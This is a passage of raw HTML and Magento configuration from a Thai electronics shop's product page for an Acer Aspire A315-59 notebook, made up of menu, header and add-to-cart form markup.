show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-36&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/service-center.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e0b\u0e2d\u0e1f\u0e15\u0e4c\u0e41\u0e27\u0e23\u0e4c&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-37&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/software-srvice.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e27\u0e32\u0e07\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-38&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/set-up.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-32&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-39&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/confirm-payment.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-40&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/how-to-order.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-41&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/about-us.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-42&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/contact-us.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:true},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:null,&quot;main_menu_background_hover&quot;:null,&quot;main_menu_text&quot;:&quot;#333&quot;,&quot;main_menu_text_hover&quot;:&quot;#17b009&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#333&quot;,&quot;submenu_text_hover&quot;:&quot;#17b009&quot;,&quot;current_category_color&quot;:&quot;#17b009&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:991,&quot;welcome_message&quot;:{&quot;message&quot;:&quot;Default welcome msg!&quot;},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:true,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:0,&quot;is_icons_available&quot;:&quot;desktop&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/wattana.co.th\/customer\/account\/login\/referer\/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\/&quot;,&quot;create&quot;:&quot;https:\/\/wattana.co.th\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/wattana.co.th\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/wattana.co.th\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;th&quot;,&quot;current_name&quot;:&quot;Thai&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/wattana.co.th\/stores\/store\/redirect\/___store\/th\/uenc\/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\/___from_store\/th\/&quot;,&quot;code&quot;:&quot;th&quot;,&quot;name&quot;:&quot;Thai&quot;},{&quot;url&quot;:&quot;https:\/\/wattana.co.th\/stores\/store\/redirect\/___store\/en\/uenc\/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\/___from_store\/th\/&quot;,&quot;code&quot;:&quot;en&quot;,&quot;name&quot;:&quot;English&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;THB&quot;,&quot;current_code_title&quot;:&quot;THB&quot;,&quot;current_name&quot;:null,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <section class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         role="navigation"
         data-action="navigation"
         style="
                 background: ;
                 color: &#x23;333;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'custom-node-2'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">หน้าแรก</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;categories.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">หมวดหมู่สินค้า</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;categories.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">สินค้าทั้งหมด</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-32'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;our-services.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">บริการของเรา</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'category-node-39'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;confirm-payment.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">แจ้งการโอนเงิน</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'category-node-40'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;how-to-order.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">วิธีการสั่งซื้อ</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_6',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_6': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 6,
                        id: 'category-node-41'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;about-us.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">เกี่ยวกับเรา</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_7',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_7': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 7,
                        id: 'category-node-42'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;wattana.co.th&#x2F;contact-us.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">ติดต่อเรา</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</section>
<style>
    @media (max-width: 991px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</section>

<style>
    
            @media (max-width: 991px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style></div>    </div>
</div>

     <!-- toggle search 
            
             <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown"></button>
                    <div class="dropdown-menu dropdown-search">
                        search
                    </div>
                --><header id="ammenu-header-container" class="ammenu-header-container page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        ข้ามไปยังเนื้อหา    </span>
</a>

    <div class="switcher language switcher-language" data-ui-id="language-switcher"
         id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger">
                <strong class="view-">
                    <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/flags/icon-th.svg">
                    <span>th</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language > .options",
					"triggerTarget":"#switcher-language-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                    
                                            <li class="view-en switcher-option">
                            <a class="view-" href="/en" data-post='{"action":"https:\/\/wattana.co.th\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~"}}'>
                               <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/flags/icon-en.svg">
                            <span>en</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links"><div class="main-header">


    <div class="header-content">

        <div class="container">

            <div class="top-bar">               
                <div class="toplinks-wrapper">
                    <div class="dropdown header links">
                        
                                                <a class="login" href="https://wattana.co.th/customer/account/login/" title="เข้าสู่ระบบ">
                            <span>เข้าสู่ระบบ</span>
                        </a>
                        <a class="register" href="https://wattana.co.th/customer/account/create/" title="ลงทะเบียน">
                            <span>ลงทะเบียน</span>
                        </a>
                                            </div>

                    
                </div>
                
            </div>


            <div class="left-content">
                            </div>
            
            
            <div class="middle-content">
                <div class="search-box">
                                    </div>
            </div>


            <div class="right-content">
                <div class="additional">
                    <a class="h-compare" href="/catalog/product_compare"></a>
                    <a class="h-wishlist" href="/wishlist"></a>
                </div>
                
                            </div>  
            
        </div>
    </div>
    
    <div class="navigation-content">
            </div>
</div>

     <!-- toggle search 
            
             <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown"></button>
                    <div class="dropdown-menu dropdown-search">
                        search
                    </div>
                --><li class="link authorization-link" data-label="หรือ">
    <a href="https://wattana.co.th/customer/account/login/referer/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~/"        >ลงชื่อเข้าใช้</a>
</li>
<li><a href="https://wattana.co.th/customer/account/create/" id="idp9GgZ5is" >สมัครสมาชิก</a></li></ul></div></div><div class="header content">

</div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver</span>    </h1>
                <div class="amshopby-option-link">
                                        <a href="https://wattana.co.th/brands/acer"
                   title="Acer"
                   aria-label="Acer"
                                    >
                    <img title="Acer"
                        alt="Acer"
                        src="https://wattana.co.th/media/images/cache/amasty/shopby/option_images/slider/resized/140x60/brands-acer.png"/>
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://wattana.co.th/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html#review-form">
                เป็นคนแรกที่รีวิวสินค้านี้            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="330" data-price-box="product-id-330">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-330"                data-price-amount="14990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿14,990.00</span></span>
                <meta itemprop="price" content="14990" />
        <meta itemprop="priceCurrency" content="THB" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="&#x0E2A;&#x0E16;&#x0E32;&#x0E19;&#x0E30;&#x0E02;&#x0E2D;&#x0E07;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">
            <span>สินค้าหมด</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">2AC5932GC</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="2AC5932GC"
          action="https://wattana.co.th/checkout/cart/add/uenc/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~/product/330/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="330" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="330" />
        <input name="form_key" type="hidden" value="h5nqI327lF29l6Vt" />                                <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>
    <script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/wattana.co.th\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/wattana.co.th\/static\/version1762157357\/frontend\/Magento\/wattana\/th_TH\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"330"}}}    </script>

            
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-330]": {
            "priceBox": {
